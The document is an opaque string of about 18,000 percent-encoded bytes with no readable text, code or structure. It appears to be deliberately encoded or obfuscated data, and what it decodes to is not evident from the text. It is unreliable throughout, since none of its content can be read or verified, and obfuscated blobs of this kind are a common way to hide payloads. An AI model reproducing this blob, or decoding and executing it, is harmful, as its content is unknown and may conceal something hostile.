%18%12%1f%37%2e%5d%64%70%3c%02%05%01%03%18%12%1f%1b%1d%19%1d%1a%32%5b%62%76%1d%5f%6e%5e%6c%6a%34%1b%6c%6d%74%1b%67%74%25%26%19%39%00%07%1d%1a%1e%1f%1b%1c%1d%18%12%1f%37%59%60%77%1a%59%63%5a%6b%6a%35%14%58%68%61%24%61%61%23%2b%1b%5b%6e%64%2f%62%5f%20%33%1d%5e%23%65%67%59%75%18%53%63%62%66%6b%20%63%6a%5a%66%6b%20%6f%66%69%5e%69%5e%65%1c%1e%5b%5a%68%5c%25%53%6c%6c%30%1f%73%69%6d%62%26%65%6f%1e%12%5b%5a%69%58%20%5b%6d%68%26%58%58%64%53%76%36%1b%28%2d%2a%18%3d%06%02%1d%18%12%1f%1b%1d%19%1d%1a%1e%1f%1b%30%59%61%78%1f%5c%61%58%6a%6d%33%19%62%5b%6e%6a%2f%59%68%75%19%64%5d%6d%6d%5d%6f%75%25%54%63%6e%58%1f%3f%07%00%1f%1b%1c%1d%18%12%1f%1b%1d%19%1d%1a%1e%1f%37%58%64%72%12%58%67%5c%6e%6a%37%18%66%5c%6f%6f%1e%30%02%05%1d%19%1d%1a%1e%1f%1b%1c%1d%18%12%1f%1b%1d%19%1d%36%69%75%60%1c%76%61%56%6b%63%30%1f%2c%2a%2e%19%1b%64%58%61%69%67%6f%30%1f%2c%2a%2e%19%1b%76%64%5d%79%39%68%75%34%1b%2a%1e%2f%1b%36%2d%28%12%35%2b%2d%1f%1d%72%63%63%69%6b%30%1e%6a%6b%6f%6d%37%2e%29%75%74%70%2e%76%2f%20%6c%6d%66%2a%2b%2a%2e%2f%28%6b%77%63%14%3d%06%03%19%1d%1a%1e%1f%1b%1c%1d%18%12%1f%1b%1d%19%1d%1a%1e%1f%37%6c%5c%6c%6a%1f%6c%69%6f%6e%65%5b%32%1d%6e%6e%6a%57%19%1b%6a%6d%6b%69%61%5a%26%77%64%5c%66%67%36%1b%29%1b%1a%64%66%67%60%30%1e%15%65%2e%67%2c%67%2f%18%1f%5f%31%1b%45%25%2f%2b%21%2c%2b%2b%2c%2f%2b%2d%37%30%25%2a%33%2a%29%2c%31%2a%38%2c%37%37%2a%23%29%32%2d%2c%37%2c%2f%2a%32%2d%28%33%2e%2a%2a%36%2b%35%32%36%34%32%2a%2c%32%3a%28%2c%29%32%21%2e%34%35%29%2c%36%2f%23%2b%30%2b%29%2d%2e%2e%35%33%20%28%2e%3b%2d%30%35%2e%28%33%2a%28%2d%34%37%2d%39%2b%27%28%28%2d%28%35%2f%2c%2a%36%28%3a%2b%31%29%29%2b%31%2b%23%2f%36%35%2a%22%28%2b%2b%2c%2c%2e%2b%2f%2f%34%36%30%39%38%2e%28%2d%2f%2d%35%2e%2f%2d%2b%32%25%34%30%36%2d%28%26%2a%2f%30%2e%37%28%39%36%30%2a%2c%37%31%29%36%31%2b%21%2d%22%37%29%2d%2e%37%2a%2f%36%2c%36%2d%2c%27%37%2b%37%25%2a%2c%36%2d%32%34%29%2c%3b%29%2f%29%31%2d%33%34%2b%27%28%34%29%20%29%30%2b%31%35%33%36%36%2f%2d%34%30%26%23%2d%28%33%2f%2d%2a%28%2d%2d%2c%28%27%28%32%2d%2e%37%3d%2a%34%2f%2e%28%31%39%35%31%2a%2f%35%2f%36%36%2d%29%21%29%3a%2b%29%2d%31%2b%32%2a%34%2e%36%34%32%24%36%27%29%32%34%28%37%28%33%2c%36%2c%38%35%2c%2d%28%2b%33%22%36%31%2e%37%28%26%37%2b%36%2d%2c%2b%2e%34%32%35%2a%24%26%2e%31%2f%2f%2a%2a%37%2f%2a%29%2a%2f%22%28%27%28%31%2f%30%2a%2b%2b%28%37%28%24%28%30%36%29%35%2d%39%28%2f%34%2f%30%38%28%2d%2a%2c%2d%2f%2e%34%2c%2c%28%33%2e%2e%33%2f%2c%2d%2c%2f%28%2a%2a%36%32%39%36%33%2a%29%2b%26%28%35%2a%2e%34%2f%39%36%2c%2b%31%2c%2c%2e%37%2a%36%36%24%26%2f%29%28%32%2a%31%29%29%2a%2c%34%31%24%36%31%2a%25%2c%33%29%2d%2e%28%2c%28%3a%2f%31%34%2e%34%30%34%2b%27%37%35%2a%3b%28%2e%36%32%37%2c%2e%2a%2b%29%2a%2f%25%38%2a%2a%29%2f%2e%28%34%2f%36%2b%2c%25%2f%32%2a%2d%2a%2d%22%2e%2a%28%2f%2f%25%2b%2e%35%30%37%2c%35%2b%31%2a%21%31%3a%2d%2c%2d%2f%36%2b%28%2f%30%36%2b%28%25%2e%31%21%28%36%33%2c%36%31%29%2b%2e%22%34%2d%2d%2f%28%2f%2a%29%27%37%37%2a%39%2a%30%2d%2e%28%32%2b%37%31%35%29%2d%26%23%2d%29%30%2f%2a%2a%35%2d%29%2d%2e%25%2e%2d%2a%2f%36%2d%39%2a%2a%2e%34%33%23%2a%2a%35%31%35%2c%28%37%2d%35%2c%24%25%29%33%2f%2c%2c%2f%2e%2a%2b%2c%2b%2e%24%36%33%29%25%2c%2d%2c%34%2b%28%2a%33%3a%28%2c%2b%29%2a%2b%29%34%2e%20%29%2e%23%2d%33%28%29%2a%2e%35%2b%2b%2d%37%2e%24%28%2f%21%33%37%28%2b%29%2a%37%28%31%38%36%2c%2c%31%29%2d%34%23%2f%34%37%2a%23%36%2d%37%31%2a%2f%28%34%30%37%37%2c%39%38%2a%2c%30%2f%2a%2a%37%2b%2c%2c%33%26%36%2a%29%33%35%2c%22%2a%2e%2c%2f%29%3a%2f%2c%28%2f%37%2d%36%2f%2f%37%35%24%24%2e%30%2f%2f%35%2d%34%37%30%29%36%2d%38%34%2d%37%2f%21%2f%28%2b%29%2b%35%2f%3b%29%2e%37%31%2d%32%28%35%27%2b%2d%28%2e%2a%2d%2c%2b%2d%2a%2f%35%33%2b%28%30%25%2f%2a%36%2d%1b%38%32%2c%6b%5d%69%60%30%02%05%1d%19%1d%1a%1e%1f%1b%1c%1d%18%12%1f%1b%1d%19%1d%36%2d%68%71%67%3f%05%0c%1f%1b%1d%19%1d%1a%1e%1f%1b%1c%1d%18%12%1f%1b%1d%35%64%1a%59%63%5a%6b%6a%35%14%59%73%1d%5f%75%27%58%6c%6f%1a%3f%34%21%66%39%00%07%1d%1a%1e%1f%1b%1c%1d%18%12%1f%1b%1d%19%1d%36%2d%5b%62%76%3f%05%0c%1f%1b%1d%19%1d%1a%1e%1f%1b%1c%1d%18%12%1f%37%65%2d%3f%36%5f%1f%63%6a%58%62%3f%19%1d%3f%49%5c%66%63%5e%1b%3a%6e%6c%3e%2c%5a%3f%35%2e%62%2a%3d%06%02%1d%18%12%1f%1b%1d%19%1d%1a%1e%1f%1b%1c%1d%34%62%3d%4b%5c%65%60%5b%1e%59%68%68%1d%5f%53%6d%1b%66%60%77%5f%1e%62%6e%68%58%18%23%5b%1b%5c%6b%59%1a%37%1f%63%6f%68%6e%65%1f%6f%6e%19%60%5f%63%59%5e%6a%6a%18%79%67%68%1d%72%64%66%62%1f%6b%65%6f%63%12%5b%5e%77%5c%61%69%6e%5a%6d%6b%1d%59%60%5b%1b%6e%72%6f%5f%68%1e%37%2f%6d%3a%0f%01%1b%1d%19%1d%1a%1e%1f%1b%1c%1d%18%12%33%28%59%60%77%38%03%01%1b%1c%1d%18%12%1f%1b%1d%19%1d%36%2d%5b%62%76%3f%05%0c%02%05%1d%19%1d%1a%1e%1f%1b%1c%1d%18%3e%5b%62%77%19%5a%66%5f%68%6c%31%1b%5f%61%63%26%61%62%20%2e%1e%58%68%60%20%65%56%22%31%1d%5d%20%60%62%5a%73%1c%5c%64%6b%64%69%20%60%69%5f%63%68%26%6b%69%6e%57%6b%5c%65%1f%1d%5e%5f%6b%5a%21%5c%6b%65%32%1d%73%6a%6e%67%23%66%69%1a%1d%5c%53%6b%5a%20%58%6e%6d%23%5b%5e%60%5c%71%3f%19%2d%2d%29%1b%38%03%01%1b%1c%1d%18%12%1f%1b%1d%19%1d%1a%1e%33%5f%65%77%18%55%63%5a%6a%6e%30%1c%67%58%68%6e%20%5e%61%77%1b%64%5e%6e%68%58%6c%73%21%6e%6e%53%6d%60%58%19%1b%38%03%01%1b%1c%1d%18%12%1f%1b%1d%19%1d%1a%1e%1f%1b%30%59%61%78%1f%5c%61%58%6a%6d%33%19%62%5b%6e%6a%14%3d%06%03%19%1d%1a%1e%1f%1b%1c%1d%18%12%1f%1b%1d%19%1d%1a%32%68%71%67%1d%73%6b%5b%6f%65%34%1b%2b%2e%2f%1d%1c%65%5d%6b%64%63%69%34%1b%2b%2e%2f%1d%1c%77%61%57%74%3d%6e%71%30%1c%2e%1f%2b%1c%37%28%22%1f%31%2d%29%1b%1a%76%62%67%6e%6a%35%14%67%6f%69%69%33%29%2d%74%70%77%2f%73%25%2d%68%6b%62%2e%2c%2e%2f%2b%2f%6a%72%69%19%39%00%07%1d%1a%1e%1f%1b%1c%1d%18%12%1f%1b%1d%19%1d%1a%1e%1f%1b%30%6d%59%66%67%1b%6a%6d%6b%69%61%5a%36%1a%6f%6b%60%5a%1d%1d%6e%69%6c%6d%60%5e%21%76%61%56%6b%63%30%1f%2d%1c%1e%65%62%60%61%35%14%18%61%28%63%28%60%2b%19%1b%58%30%1e%4f%28%2b%2d%25%28%32%28%2d%2b%36%34%33%27%29%2e%2a%28%2b%2e%28%35%3c%2b%35%2e%20%2a%2d%34%29%36%2a%2f%2a%2e%2b%2b%2e%27%23%2e%35%33%2f%32%2a%2f%2e%28%29%2c%3b%35%2f%2a%33%37%26%2a%2b%32%2e%34%33%3a%36%30%34%2d%37%33%2e%29%2f%2d%21%2d%24%2a%29%2a%2f%29%2f%36%37%2f%36%35%30%38%35%32%21%2c%2d%2c%2c%2a%33%29%2d%30%24%2f%32%36%2c%35%33%2b%23%2f%36%2c%2a%27%2a%31%2b%28%2c%33%2b%34%2c%34%29%33%25%38%2e%28%33%2f%30%2e%35%2f%2a%28%32%3a%35%30%35%28%21%2d%37%35%29%2c%36%2e%25%2f%2b%2b%30%2d%32%2f%2f%30%20%37%29%27%2d%33%28%2d%2a%2e%34%28%2a%34%36%31%26%2a%27%2a%28%29%28%28%37%31%2b%36%29%23%29%32%36%29%28%2d%2a%23%2e%34%37%2a%38%34%2c%2d%2f%2b%2d%34%2b%32%28%36%31%2e%29%2c%29%2b%28%30%36%34%2e%2b%2a%32%23%2b%32%34%28%35%3d%2b%2a%33%2e%34%2d%25%28%2a%2b%28%2b%2b%2b%2f%30%35%21%29%27%37%29%35%2d%2a%33%35%2a%30%34%2a%32%27%34%2f%21%2d%28%2e%2c%36%31%34%28%2f%38%36%2e%2a%33%36%31%36%23%2a%36%29%2a%22%2f%2f%37%31%2a%2c%28%2f%2e%2b%2c%33%39%23%2c%35%28%2f%2e%37%34%2f%37%2c%2e%27%29%31%2b%30%36%2e%22%2e%2c%2c%2f%33%38%37%30%28%32%2c%31%35%28%30%29%28%2f%35%28%2a%2b%2b%2c%2f%37%29%31%2d%34%2e%3a%2e%2e%34%2f%28%26%37%36%29%28%2d%2e%26%2f%2a%2b%2c%2d%33%2a%37%2c%28%21%2e%26%37%29%34%32%2d%2f%2b%2b%31%2c%2a%29%23%2a%32%29%25%2c%32%2c%35%31%2d%2c%32%25%36%30%35%2f%2a%2f%2f%37%2f%20%2c%33%3b%2d%33%37%31%2d%2b%36%2a%30%29%2b%2d%23%28%27%28%29%2f%2f%2a%28%2c%37%2d%29%27%37%33%36%31%36%2d%39%2e%2a%2c%2f%2d%26%29%2a%2d%28%37%2e%2b%29%2e%2a%29%24%3a%29%29%28%2f%35%30%29%37%30%37%34%32%22%2e%2b%29%25%2c%2b%37%2d%33%2a%2b%33%39%2a%2a%37%2d%37%2c%36%28%2e%20%2c%30%22%2d%33%2a%31%29%33%2f%28%2d%36%2a%31%22%29%33%21%28%2d%33%2c%2e%2d%29%34%33%27%2f%2b%2d%33%2d%2b%34%35%27%2a%28%32%20%2b%2c%29%2f%29%33%29%35%2c%2b%2d%2c%3b%35%3c%2c%29%2d%28%2e%37%30%36%2d%2e%24%34%2b%2b%30%29%30%2f%23%2c%2a%2d%2a%25%2f%32%37%32%2b%30%2f%36%33%2b%37%2d%2e%36%2d%2f%28%36%31%2e%2a%31%35%37%29%3b%28%2a%2a%31%21%2d%36%2b%29%2c%37%2e%23%29%2c%34%30%2c%2c%35%35%31%20%2c%2e%26%2d%30%34%30%35%32%35%28%33%37%37%2c%3a%28%2f%21%2d%2a%33%2c%34%2a%37%29%2e%39%2a%2c%36%2c%28%2a%36%38%2a%36%29%2a%3a%28%2c%35%2f%36%2e%2f%28%2b%2a%2b%30%39%23%2e%2d%31%2f%2a%2f%35%2d%29%28%2d%26%29%2b%2a%33%35%2e%22%29%2d%2c%2f%31%38%2b%30%29%28%2a%2e%36%29%2b%34%36%2d%2e%2a%30%36%2b%28%2a%2e%36%2d%34%36%32%39%29%33%29%33%21%2d%2e%2f%27%29%35%2e%20%2f%31%34%32%28%2c%2b%28%2a%2a%29%2e%38%19%39%31%2a%6d%5b%6a%67%39%01%03%18%12%1f%1b%1d%19%1d%1a%1e%1f%1b%1c%1d%18%12%1f%37%2e%6e%77%61%3c%02%05%1c%1d%18%12%1f%1b%1d%19%1d%1a%1e%1f%1b%1c%1d%18%3e%66%1b%5a%65%5c%6d%69%32%1d%5a%75%18%54%77%26%6a%61%64%5f%62%5b%26%5d%61%6c%2f%29%1d%3f%35%2e%63%3c%02%05%1c%1d%18%12%1f%1b%1d%19%1d%1a%1e%1f%1b%1c%31%2b%56%66%71%3f%04%03%1a%1e%1f%1b%1c%1d%18%12%1f%1b%1d%19%1d%1a%32%67%2f%3e%31%59%12%67%6d%58%63%30%1c%18%3d%4c%5d%67%5d%12%2e%2b%2d%1c%31%29%5f%3d%37%2f%65%2c%30%02%05%1d%19%1d%1a%1e%1f%1b%1c%1d%18%12%1f%1b%1d%35%6d%38%4e%5e%67%61%5c%18%37%77%5e%5a%6c%69%69%68%1f%70%65%61%64%12%6d%68%69%19%59%5f%62%5a%6f%59%1d%6b%64%1f%6c%69%5c%5c%66%22%1f%5a%5b%5a%6b%67%6d%6f%1d%58%6f%5e%1e%74%62%60%61%18%60%6c%6f%1d%5f%58%1a%5f%59%67%59%1d%6c%61%1f%5c%65%58%6f%61%5b%1f%72%6f%68%6e%12%6f%5a%6a%6e%76%69%68%5b%1b%6f%6b%18%57%62%5a%64%65%1d%5b%5a%5b%6d%59%6a%6f%13%33%28%6d%3b%00%04%1e%1f%1b%1c%1d%18%12%1f%1b%1d%19%1d%36%2d%5b%62%76%3f%05%0c%1f%1b%1d%19%1d%1a%1e%1f%1b%1c%31%2b%56%66%71%3f%04%03%07%00%1f%1b%1c%1d%18%12%1f%1b%1d%19%31%5e%67%75%1b%5b%61%59%65%68%36%1b%5e%6e%66%23%63%60%21%29%18%55%6c%67%20%64%59%27%34%1f%5f%21%67%64%57%77%1b%5c%65%64%61%6c%22%62%68%58%65%65%22%6c%69%6f%58%6e%59%67%1d%1c%59%59%66%5e%26%5c%6a%6a%37%18%71%68%6f%60%25%6b%6d%1d%1d%5d%5c%6e%5f%22%5a%6f%6a%25%56%5a%67%5c%70%30%1c%29%2f%2b%1a%3f%05%0c%1f%1b%1d%19%1d%1a%1e%1f%1b%1c%1d%18%3e%5b%62%77%19%5a%66%5f%68%6c%31%1b%61%55%6c%69%20%5f%6e%72%1e%66%5c%6f%6f%5e%61%77%26%6d%60%6f%65%18%3d%06%02%1d%18%12%1f%1b%1d%19%1d%1a%1e%1f%1b%1c%1d%34%56%66%71%1d%5e%61%5b%69%68%36%1a%64%5f%61%6d%1d%3f%04%03%1a%1e%1f%1b%1c%1d%18%12%1f%1b%1d%19%1d%1a%1e%1f%37%6b%77%63%12%74%62%59%6d%65%37%18%2e%2b%2c%1b%18%6a%5a%62%66%61%69%37%18%2e%2b%2c%1b%18%78%66%5e%76%3f%6e%72%33%19%2b%1c%2d%18%38%2f%2b%1d%33%2d%2a%18%1f%73%61%61%6a%65%32%1d%65%6d%69%6a%30%2c%28%77%76%73%20%74%2c%2f%6a%6b%61%2d%29%2b%2c%2d%2b%65%75%60%1b%3b%00%04%1e%1f%1b%1c%1d%18%12%1f%1b%1d%19%1d%1a%1e%1f%1b%1c%1d%34%62%5e%6f%65%19%6a%6e%68%6c%64%59%30%1e%60%6c%69%58%1f%1d%6d%6a%69%68%63%58%25%79%66%5f%69%61%30%1c%2e%19%1b%66%64%64%6e%32%1d%1a%63%28%60%2b%65%2e%1a%1d%5c%3f%19%46%2a%29%2d%26%2b%2b%2a%2e%28%28%38%34%2c%2a%32%28%30%37%34%33%2d%3a%2f%3a%29%29%2c%2d%34%2d%2e%28%33%37%28%29%23%29%30%37%25%28%2e%2b%2d%2b%29%34%2d%26%34%31%28%32%2d%2b%2e%36%27%28%36%31%20%37%30%2a%33%35%2e%2f%2a%33%2d%37%2f%26%23%2e%29%31%2f%2d%2a%2a%2b%34%36%33%3a%2b%2b%2d%31%35%26%2b%29%31%2e%29%28%23%2f%2e%28%31%36%2f%2b%2f%2e%34%21%2c%3a%2f%29%28%2d%35%32%2f%34%2d%37%28%2d%3b%2b%2a%3a%2c%36%2b%2c%2a%2d%2d%35%2c%38%36%2e%35%28%37%2e%2b%23%2f%2d%29%2a%3a%2f%2d%2c%28%2b%32%2f%2e%2f%28%36%30%26%23%2e%2c%32%2f%2f%2f%37%30%29%2c%28%22%2a%33%29%31%37%26%29%28%2d%2e%2d%33%23%2a%2e%34%32%36%32%2f%2f%30%2a%21%2c%3b%35%29%28%2f%28%2d%37%2f%2a%2c%29%32%3b%2e%2b%29%25%2b%2f%2b%2d%2a%28%29%2f%38%29%2a%28%33%37%2c%2b%34%2c%3b%29%33%39%2d%2c%36%28%34%2c%2b%34%2d%36%36%30%25%2a%31%21%28%35%2e%2c%36%2e%35%2b%28%26%34%2e%2d%2e%2c%2b%37%28%27%28%36%2f%20%2a%30%2a%33%2a%30%2b%35%2e%29%36%31%23%2b%27%2c%29%28%28%34%2e%2d%34%29%28%27%2e%2b%2b%33%2c%2f%2b%23%2f%2d%2a%2a%22%35%2b%2a%2e%29%2e%2e%35%32%29%36%30%2e%35%2e%2f%2f%2b%31%35%36%31%29%2d%28%25%29%33%36%2c%3a%2d%2a%28%29%2a%36%2c%39%2f%2c%35%33%2c%2a%28%29%32%28%21%29%3a%2d%31%28%2d%37%2d%2b%2a%2e%2b%29%30%26%2b%30%28%25%2b%2f%2f%2d%2d%2c%34%29%26%36%2c%2c%30%34%32%29%2a%27%29%2f%2f%25%34%2c%2b%2e%37%2d%34%35%2e%36%35%32%3b%23%2a%36%2c%2f%2a%37%28%2f%2d%34%28%39%28%2d%34%2d%28%26%2a%2f%29%36%2b%30%3a%2e%2d%2c%2e%2a%2a%2e%2e%33%36%3a%31%39%2d%33%36%29%35%30%34%28%2a%2d%35%2d%3a%29%2d%21%32%37%28%2a%28%2c%28%35%2d%23%2b%2c%28%29%35%2d%37%23%2e%2d%2f%31%3a%2e%2d%29%2e%37%32%29%37%30%28%28%32%2e%2e%2e%37%2b%2c%2f%2b%36%32%28%37%31%22%37%2a%2a%28%28%26%29%35%29%28%29%30%25%34%2d%36%31%35%33%2e%28%31%2a%21%2e%25%36%29%35%2d%37%2a%34%2f%32%2a%29%29%38%2e%30%2b%3e%2b%2b%2c%34%2a%36%2d%33%39%2f%2d%2a%32%34%2b%2e%37%30%20%2a%29%3b%2d%2d%2b%2f%37%32%28%2f%30%2c%34%29%27%28%30%21%2d%2a%28%35%34%2e%2a%2b%2f%27%2f%2b%2d%28%2a%2a%36%2b%27%28%2d%29%20%2e%30%37%29%29%2c%2a%35%2e%36%28%33%26%23%32%37%2b%35%33%2f%36%2b%35%35%32%3a%29%2a%2c%25%29%30%2f%2d%32%37%2a%2e%3b%35%32%29%33%35%2d%2e%2b%2c%3b%2c%2c%39%2d%2d%2b%28%29%30%36%2f%2a%28%2b%30%3b%37%2c%21%2c%2c%33%2c%2a%33%2c%29%28%3b%36%31%2d%33%29%2f%2b%23%2d%2a%2a%2a%27%34%2e%29%29%2d%33%2f%34%32%2b%2c%2f%2e%2a%2c%35%2b%2b%2a%2f%2a%2b%2b%2a%2f%3b%34%2c%36%25%2a%2a%2e%23%2e%28%2c%2a%27%2f%31%36%2e%2a%31%2b%35%32%37%35%29%14%3d%37%2e%69%5c%6e%66%3d%06%02%1d%18%12%1f%1b%1d%19%1d%1a%1e%1f%1b%1c%1d%18%12%33%28%6a%73%66%38%03%01%1b%1c%1d%18%12%1f%1b%1d%19%1d%1a%1e%1f%1b%1c%1d%34%6b%1f%5c%61%58%6a%6d%33%19%5d%65%1d%5e%6b%22%63%5c%64%60%5f%68%19%39%30%2e%61%30%02%05%1d%19%1d%1a%1e%1f%1b%1c%1d%18%12%1f%1b%1d%35%2e%5e%67%75%39%01%03%18%12%1f%1b%1d%19%1d%1a%1e%1f%1b%1c%1d%18%3e%67%2f%3f%35%5c%1a%66%69%5e%66%30%1e%14%3d%3f%58%73%58%66%6d%6f%5e%6a%2e%45%61%5b%5e%61%58%69%69%68%1f%3e%74%6d%5d%64%66%5e%6f%5e%58%36%2d%5e%39%30%2e%60%26%3d%06%03%19%1d%1a%1e%1f%1b%1c%1d%18%12%1f%1b%1d%19%31%6a%3c%3a%73%59%5a%6d%66%6c%6d%1d%3d%58%70%5b%63%68%6c%58%6e%65%1f%5a%6f%5d%1d%4d%5b%69%71%59%6b%18%4f%6c%5f%58%6f%5c%6e%6d%69%6c%1c%65%59%78%5a%1b%58%71%6d%5f%68%66%5e%6e%5a%5d%12%66%69%1d%72%65%5b%6a%1f%6f%64%58%71%12%5b%68%1c%35%2e%6a%3c%02%05%1c%1d%18%12%1f%1b%1d%19%1d%1a%1e%1f%37%2f%59%61%78%3d%06%03%19%1d%1a%1e%1f%1b%1c%1d%18%12%33%28%59%60%77%38%03%01%06%02%1d%18%12%1f%1b%1d%19%1d%1a%1e%33%5f%65%77%18%55%63%5a%6a%6e%30%1c%59%6c%67%21%61%63%2f%2b%1b%5a%6a%61%27%63%5b%26%36%1d%5c%2f%65%67%58%71%1d%5b%62%66%60%6e%20%61%66%5a%66%6a%24%6a%6e%68%5a%6f%5b%65%1e%12%5b%5a%69%58%20%5b%6d%68%36%1a%73%6b%61%62%26%64%6b%1b%1a%5a%5e%6f%5d%20%59%61%68%26%59%5c%61%5b%77%32%1d%2a%2d%28%14%3d%06%03%19%1d%1a%1e%1f%1b%1c%1d%18%12%1f%1b%31%5d%64%70%1e%58%67%5d%6a%6f%3f%19%62%5a%6a%6f%27%58%6c%73%1c%64%5f%61%6d%5d%6e%71%20%6c%5b%5b%1d%3e%00%06%12%1f%1b%1d%19%1d%1a%1e%1f%1b%1c%1d%18%12%33%5f%64%73%1d%5d%62%5e%6c%6b%30%1e%6b%58%68%6f%1f%3f%07%00%1f%1b%1c%1d%18%12%1f%1b%1d%19%1d%1a%1e%1f%1b%1c%31%6f%78%64%1b%76%60%59%6e%66%32%1d%2d%2d%28%14%1f%63%58%60%66%62%6a%32%1d%2d%2d%28%14%1f%71%64%5c%76%3c%6d%77%36%1a%2d%18%22%1f%31%2d%29%1d%30%2e%2f%1d%1c%75%65%6e%6d%6c%30%1f%65%6e%6a%6f%35%2f%2e%73%79%74%29%76%2e%2f%69%68%64%28%2a%2d%28%22%2c%6c%77%62%1b%38%03%01%1b%1c%1d%18%12%1f%1b%1d%19%1d%1a%1e%1f%1b%1c%1d%18%12%33%6b%5c%6d%65%1a%69%6b%6d%6f%62%5d%3f%19%69%6e%6b%58%1c%1e%68%6f%6a%6e%67%57%22%70%64%5d%69%62%33%19%2b%1a%1d%62%6b%63%67%30%1f%1a%60%2b%65%2e%66%28%1e%12%5b%36%1b%44%2a%2a%2e%23%2e%2b%2b%2a%25%2a%2f%2b%31%36%33%2f%2f%33%29%36%2e%35%28%31%34%2b%2a%32%2f%36%32%34%2b%32%22%28%2a%29%31%29%26%2b%28%2d%2e%2a%29%27%28%2b%36%2e%2b%2e%37%36%33%29%21%2c%24%36%29%2c%29%36%32%35%2b%2d%2c%2c%2d%3b%2f%33%28%25%29%33%2f%2d%31%2b%2d%2c%38%35%33%34%29%2b%31%29%2a%30%20%29%33%26%2d%2e%2b%2d%29%2e%35%36%30%28%28%2c%23%34%27%29%2e%34%28%2f%34%33%36%2d%2e%3b%35%32%2d%31%35%2f%34%38%2e%2a%2b%2a%3a%37%33%28%31%29%30%37%35%2d%34%35%2f%2e%28%33%2a%2b%2a%2c%28%2a%33%2d%28%2f%39%37%31%37%2e%21%2f%34%36%29%2d%37%32%3a%2f%2b%2b%31%37%32%2e%34%2e%20%2a%29%26%2d%2c%2b%29%28%31%28%2a%32%2d%29%2f%3b%34%27%28%2c%2d%28%35%2b%2c%2a%2c%2d%23%36%2d%34%2f%35%32%22%29%2f%2a%2f%33%38%36%2f%34%32%2a%32%2a%35%2b%34%34%3f%27%28%2d%2f%33%37%30%2b%2a%2e%34%2a%33%39%37%30%28%25%2c%31%28%2d%2e%36%28%33%38%35%2c%2b%30%2c%2f%28%36%27%28%28%32%20%29%2c%36%30%36%2e%36%34%31%29%34%29%26%23%2a%29%2f%2f%30%28%29%2c%36%37%2e%22%36%33%2b%30%2c%26%29%36%2b%2e%2a%32%3a%36%32%34%2c%37%2e%34%36%33%29%21%29%23%29%29%2a%2d%37%32%29%37%33%2d%36%28%38%34%2f%29%3e%2a%2c%34%2d%31%36%2d%31%22%28%2c%2d%2f%2b%32%2a%2e%30%20%35%2f%20%2f%31%29%2c%2b%2b%36%2b%30%36%28%2e%25%34%27%2b%2c%35%28%36%2b%2f%2c%28%32%25%2e%2a%36%33%2d%33%2a%23%2e%2b%2f%2d%23%37%2b%37%2f%2d%33%36%35%2a%35%29%2d%2e%2e%32%2a%2b%2a%2c%2b%37%2f%2c%37%2e%25%35%2f%2b%30%37%26%35%37%29%28%35%30%3a%29%2e%28%30%2a%30%28%35%32%37%3a%29%24%2e%29%37%28%2c%32%29%2a%2e%34%2b%33%22%28%33%28%25%2c%2a%2b%2d%33%2a%2d%31%39%2e%32%2a%2d%2c%2e%2f%36%30%20%37%2e%20%37%2b%28%29%37%30%36%2a%2c%36%34%31%24%2b%2e%21%28%37%31%2c%2e%32%34%37%31%25%2a%2b%29%28%34%31%29%2b%27%28%35%2a%27%34%2f%35%28%35%2a%2f%28%2e%29%2b%2f%39%23%2d%29%2f%2f%30%2f%28%33%28%2b%31%23%2b%2d%2a%32%29%3d%29%2b%29%34%29%2f%26%35%2c%2c%31%29%2a%34%28%2c%28%37%24%25%2e%2e%2f%2e%35%2f%2e%28%2e%2b%2d%29%39%29%30%28%25%36%30%2c%35%32%2b%29%2f%3b%2e%31%2c%28%2b%2e%37%35%27%2b%35%2f%20%2b%2f%2b%2f%34%2f%37%2a%32%2d%2d%2c%23%23%2a%2b%2c%2f%2c%28%36%2f%37%2c%2e%26%28%2c%2b%28%35%2f%22%2b%2c%35%2f%2f%39%2b%33%29%2c%35%2e%2a%28%2e%37%36%3f%23%34%2b%2f%32%2a%2b%28%34%32%36%2b%33%39%34%2f%36%25%29%33%2f%2d%33%2d%2d%33%39%36%31%35%31%36%31%34%2b%27%2a%2a%28%20%2a%30%29%2f%2c%2a%36%29%2d%2c%2d%30%23%2a%27%28%2e%2b%28%29%36%2c%2a%34%2f%22%36%32%28%32%37%30%22%28%2b%2c%21%2d%25%29%29%2a%2c%29%2c%36%34%32%2d%2d%30%27%34%2d%1b%3b%31%29%6e%5e%6f%64%3f%05%0c%1f%1b%1d%19%1d%1a%1e%1f%1b%1c%1d%18%12%1f%1b%1d%35%2e%6d%74%64%39%01%03%18%12%1f%1b%1d%19%1d%1a%1e%1f%1b%1c%1d%18%12%1f%37%64%19%5a%66%5f%68%6c%31%1b%5e%7a%1f%5d%75%24%60%5f%69%68%5a%67%58%1e%30%33%28%64%3b%00%04%1e%1f%1b%1c%1d%18%12%1f%1b%1d%19%1d%1a%1e%33%28%58%64%72%30%02%05%1d%19%1d%1a%1e%1f%1b%1c%1d%18%12%1f%1b%1d%35%65%2e%3c%33%5a%1c%65%6e%57%65%36%1b%1f%3f%3d%66%5e%6f%1c%4e%6a%6e%66%69%58%19%2b%2e%2d%34%37%2f%5c%3a%3e%2c%63%29%3b%00%04%1e%1f%1b%1c%1d%18%12%1f%1b%1d%19%1d%1a%1e%33%6b%3e%40%5d%6f%59%5e%6b%6e%1d%5c%6b%6b%1b%5d%61%6f%61%1f%6f%65%5c%1d%6d%6b%6f%6b%6f%6b%6c%12%6b%5e%5c%64%1d%63%69%1f%68%6e%61%61%60%5a%1b%5c%6d%1d%66%5b%5e%6c%68%1d%2e%12%67%68%68%6f%6a%1a%5f%1f%5f%5d%74%18%53%6d%5f%1d%5e%5c%68%1e%67%5e%60%6d%18%7b%6c%6e%1d%72%64%6e%66%1f%5e%76%58%6e%7b%6b%63%64%6b%66%1a%77%6c%6e%1c%6f%5d%57%5b%1a%31%2a%6d%38%03%01%1b%1c%1d%18%12%1f%1b%1d%19%1d%1a%1e%33%28%58%64%72%30%02%05%1d%19%1d%1a%1e%1f%1b%1c%1d%18%3e%2c%5f%64%73%3f%07%00%02%05%1c%1d%18%12%1f%1b%1d%19%1d%1a%32%5b%62%76%1d%5f%6e%5e%6c%6a%34%1b%5d%6d%63%26%60%66%25%26%1f%5c%6e%65%20%67%5a%22%31%1c%59%25%68%63%5e%75%19%5c%66%67%64%69%21%64%6c%57%62%6c%20%6e%69%6c%5b%6b%5c%64%1b%18%56%5e%6f%5c%24%5c%69%69%32%1d%72%6e%6b%6f%22%62%6f%1f%1d%5e%5f%6b%5a%21%5c%6b%65%22%5f%58%65%5c%73%33%19%2c%2c%2d%1e%30%02%05%1d%19%1d%1a%1e%1f%1b%1c%1